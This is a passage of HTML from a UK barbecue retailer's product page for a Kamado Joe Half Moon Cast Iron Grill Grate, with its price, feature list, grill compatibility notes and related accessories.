      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-454" aria-label="RECIPES Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-454">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/recipes/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">RECIPES</span>
        
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/recipes/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">UP AND COMERS</span>
        
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-45-449 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-449" >
          Embership
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-449" aria-label="Embership Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-449">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="#" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Upload Recipes</span>
        
                  <span class="breakdance-dropdown-link__description">Share your favourite recipe.</span>
              </span>
        </a>

  </li>

                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://fortonleisure.co.uk/competitions/" target="_self" data-type=""  >

      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Competitions</span>
        
                  <span class="breakdance-dropdown-link__description">Check out our latest competition.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="breakdance-menu-item-45-458 breakdance-menu-item">
        
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-menu-link" href="https://fortonleisure.co.uk/contact/" target="_self" data-type="url"  >
  Contact
    </a>

</li>
  </ul>
  </nav>


</div>
</div></div>


</header><section class="bde-section-251-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-productbuilder-251-101 bde-productbuilder breakdance-woocommerce">
<div class="woocommerce-notices-wrapper"></div>    <div id="product-935" class="product type-product post-935 status-publish first instock product_cat-accessories product_cat-grills product_cat-kamado-joe has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="bde-columns-251-102 bde-columns"><div class="bde-column-251-103 bde-column">
  
  
	



<div class="bde-wooproductimages-251-104 bde-wooproductimages breakdance-woocommerce">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1-300x300.webp" data-thumb-alt="Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™" data-thumb-srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp 400w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp"><img width="400" height="400" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp" class="wp-post-image" alt="Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™" data-caption="" data-src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp" data-large_image="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp" data-large_image_width="400" data-large_image_height="400" decoding="async" loading="lazy" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp 400w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1-100x100.webp 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-300x300.webp" data-thumb-alt="Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™ - Image 2" data-thumb-srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a.webp 700w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a.webp"><img width="600" height="600" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-600x600.webp" class="" alt="Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™ - Image 2" data-caption="" data-src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a.webp" data-large_image="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a.webp" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0000_KJ-HCICG_6f6020f8-488d-43b9-8b33-00c4a848443a.webp 700w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-300x300.jpg" data-thumb-alt="Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™ - Image 3" data-thumb-srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-600x600.jpg 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-100x100.jpg 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a.jpg 700w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a.jpg"><img width="600" height="600" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-600x600.jpg" class="" alt="Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™ - Image 3" data-caption="" data-src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a.jpg" data-large_image="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-600x600.jpg 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a-100x100.jpg 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ_Application_Images_0014s_0002_2016_0314_114_f5218d6b-1206-46bb-b8bb-b9c39ab0be2a.jpg 700w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

</div>
</div><div class="bde-column-251-105 bde-column">
  
  
	



<div class="bde-image-251-113 bde-image">
<figure class="breakdance-image breakdance-image--152">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-e1685423569418.png" width="862" height="200" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-e1685423569418.png 862w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-e1685423569418-600x139.png 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-e1685423569418-300x70.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-e1685423569418-768x178.png 768w" sizes="(max-width: 862px) 100vw, 862px"></div>
	</div></figure>

</div><h1 class="bde-heading-251-106 bde-heading bde-wooproducttitle breakdance-woocommerce product_title">
Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™
</h1><div class="bde-text-251-115 bde-text">
KJ-HCICG
</div><style>.breakdance .bde-columns-251-154{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-251-154{--columnCount:2}.breakdance .bde-columns-251-154.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-251-154.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-251-154{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-251-154{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-251-154{--columnCount:2}}</style><style>.breakdance .bde-columns-251-157{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-251-157{--columnCount:2}.breakdance .bde-columns-251-157.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-251-157.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-251-157{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-251-157{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-251-157{--columnCount:2}}</style><div class="bde-wooproductprice-251-108 bde-wooproductprice breakdance-woocommerce">
<p class="price price--stackable"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.90</bdi></span></p>

</div><div class="bde-button-251-158 bde-button">
    
                                    
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--primary bde-button__button" href="https://fortonleisure.co.uk/contact/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Contact Us</span>

        
        
                </a>

    


</div><div class="bde-rich-text-251-114 bde-rich-text bde-wooproductdescription breakdance-woocommerce breakdance-rich-text-styles">
<h2 class="text-grey-800 font-bold text-h3 uppercase">CREATE VERSATILITY</h2>
<p>The Kamado Joe Half-Moon Cast Iron Grate is a staple for any kamado-filled feast. Perfect for all cuts of meat, the hearty cast-iron grates are made for searing while sealing in the flavour. With excellent heat retention and long-lasting durability, the Half-Moon Cast Iron Grate will be the MVP for any backyard spread.</p>
<p>&nbsp;</p>
<div id="c-description-box__heading-list" class="mt-16">
<ul class="c-description-box__list list-disc ml-6">
<li class="text-grey-800 opacity-90 text-body-3">Durable cast-iron cooking grate</li>
<li class="text-grey-800 opacity-90 text-body-3">Retains heat for the perfect sear while sealing in flavour</li>
<li class="text-grey-800 opacity-90 text-body-3">Ideal for all cuts of meat</li>
<li class="text-grey-800 opacity-90 text-body-3">Easy to clean</li>
<li class="text-grey-800 opacity-90 text-body-3">Classic Joe size grate compatible with Kamado Joe Classic Joe® series, Kamado Joe Konnected Joe™, Large Big Green Egg, and other round 18-inch charcoal grills</li>
<li class="text-grey-800 opacity-90 text-body-3">Big Joe size grate compatible with Kamado Joe Big Joe® series, XL Big Green Egg, and other round 24-inch charcoal grills</li>
</ul>
</div>

</div>
</div></div>
    </div>
    

</div></div>
</section><section class="bde-section-251-134 bde-section">
  
  
	



<div class="section-container"><div class="bde-related-products-251-136 bde-related-products breakdance-woocommerce">
            
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products">

			
					<li class="product type-product post-226 status-publish first instock product_cat-kamado-joe product_cat-cookers product_cat-grilling product_cat-charcoal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >
	<a href="https://fortonleisure.co.uk/product/classic-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bde-woo-product-image"><img width="300" height="300" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/KJ23RHCClassicIIHero01-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Classic II" decoding="async" loading="lazy" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/KJ23RHCClassicIIHero01-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/KJ23RHCClassicIIHero01-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/KJ23RHCClassicIIHero01-768x768.webp 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/KJ23RHCClassicIIHero01-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/KJ23RHCClassicIIHero01-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/KJ23RHCClassicIIHero01.webp 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Classic II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,499.00</bdi></span></span>
</a><div class="bde-woo-product-footer"></div></li>

			
					<li class="product type-product post-943 status-publish last instock product_cat-kamado-joe product_cat-accessories product_cat-griddle-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >
	<a href="https://fortonleisure.co.uk/product/kamado-joe-big-joe-soapstone-grill-accessory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bde-woo-product-image"><img width="300" height="300" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ-HCGSSTONE_Hero_01_Etail-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kamado Joe Classic Joe Half Moon Soapstone" decoding="async" loading="lazy" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ-HCGSSTONE_Hero_01_Etail-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ-HCGSSTONE_Hero_01_Etail-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ-HCGSSTONE_Hero_01_Etail-768x768.webp 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ-HCGSSTONE_Hero_01_Etail-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ-HCGSSTONE_Hero_01_Etail-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/KJ-HCGSSTONE_Hero_01_Etail.webp 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Kamado Joe Classic Joe Half Moon Soapstone</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.90</bdi></span></span>
</a><div class="bde-woo-product-footer"></div></li>

			
					<li class="product type-product post-936 status-publish first instock product_cat-kamado-joe product_cat-accessories product_cat-heat-deflectors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >
	<a href="https://fortonleisure.co.uk/product/kamado-joe-big-joe-half-moon-heat-deflectors-i-pair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bde-woo-product-image"><img width="300" height="300" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/BJ-HDP_Hero_01_Etail-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kamado Joe Big Joe Half Moon Heat Deflectors (I Pair) BJ-HDP" decoding="async" loading="lazy" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/BJ-HDP_Hero_01_Etail-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/BJ-HDP_Hero_01_Etail-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/BJ-HDP_Hero_01_Etail-768x768.webp 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/BJ-HDP_Hero_01_Etail-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/BJ-HDP_Hero_01_Etail-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/BJ-HDP_Hero_01_Etail.webp 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Kamado Joe Big Joe Half Moon Heat Deflectors (I Pair) BJ-HDP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>54.90</bdi></span></span>
</a><div class="bde-woo-product-footer"></div></li>

			
					<li class="product type-product post-942 status-publish last instock product_cat-kamado-joe product_cat-accessories product_cat-griddle-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >
	<a href="https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-reversible-grill-griddle-for-18-in-classic-joe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="bde-woo-product-image"><img width="300" height="300" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Half-Moon-Cast-Iron-Reversible-Griddle_8c9c963a-0ad4-4a15-a913-ed8b79f73c4c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kamado Joe® Half Moon Cast Iron Reversible Grill Griddle for 18 in. Classic Joe™" decoding="async" loading="lazy" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Half-Moon-Cast-Iron-Reversible-Griddle_8c9c963a-0ad4-4a15-a913-ed8b79f73c4c-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Half-Moon-Cast-Iron-Reversible-Griddle_8c9c963a-0ad4-4a15-a913-ed8b79f73c4c-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Half-Moon-Cast-Iron-Reversible-Griddle_8c9c963a-0ad4-4a15-a913-ed8b79f73c4c-100x100.jpg 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Half-Moon-Cast-Iron-Reversible-Griddle_8c9c963a-0ad4-4a15-a913-ed8b79f73c4c.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Kamado Joe® Half Moon Cast Iron Reversible Grill Griddle for 18 in. Classic Joe™</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.90</bdi></span></span>
</a><div class="bde-woo-product-footer"></div></li>

			
		</ul>

	</section>
	
        
</div></div>
</section><section id="footer" class="bde-section-50-116 bde-section">
  
  
	



<div class="section-container"><div class="bde-logo-list-50-117 bde-logo-list un-image-carousel-container">

  <div class="un-logo-bar__marquee-content carousel-type__infinite">
                            <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                                        <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/PitBoss-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Ooni-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/Masterbuilt-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/clementi-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/kamadojoe-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                                        <div class="un-logo-bar__logo-wrapper">
          <img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png" width="1000" height="250" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus.png 1000w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-300x75.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/igneus-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px">
        </div>
                              <div class="un-logo-bar__logo-wrapper">
